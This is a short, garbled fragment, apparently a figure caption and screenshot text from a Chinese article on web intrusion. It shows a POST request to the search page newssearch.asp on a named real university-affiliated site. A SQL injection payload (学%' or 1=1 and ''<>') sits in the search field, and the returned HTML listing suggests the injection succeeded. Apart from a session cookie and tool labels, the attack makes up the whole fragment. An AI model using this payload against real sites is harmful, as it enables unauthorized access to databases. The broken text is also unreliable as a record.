 POST提交工具 BY
http:// www.sme-xidian.cn 800 测 试
Post /newssearch.asp?otype=title&Submit=%CB%D1%CB%F7
Referer http://www.sme-xidian.cn
cookie
COZAHWJJMAHMVQTHATGC=AFRAJDITECGTDRYLZDZUWBHWANUERWBNULYP
IJRS;key=学%' or 1=1 and ''<>'
提交内容
返回信息
<td align=left valign=top height="12"
width="445"><span class="shownewstitle"><a
href="readnews.asp?id=213" title="中国空间技术研究院(航
天五院)招聘">中国空间技术研究院(航天五院)招聘
</a></span></td>
</tr>
图7 提交学%' or 1=1 and ''
POST提交工具 BY